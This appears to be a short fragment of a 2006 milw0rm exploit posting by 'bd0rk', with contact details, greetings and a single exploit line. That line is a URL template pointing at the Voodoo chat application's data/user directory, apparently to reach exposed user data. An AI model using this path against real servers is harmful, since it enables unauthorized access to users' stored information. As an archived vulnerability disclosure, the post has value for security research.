
Contact: bd0rk[at]hackermail.com

Greetings: str0ke, Perle, TheJT, Shizoe

[+]Exploit: 
http://[yourh0st]/[voodoo_chat_dir]/data/user
#####The german Hacker bd0rk#####

# milw0rm.com [2006-12-30]

Tags:
Advisory/Source:
Link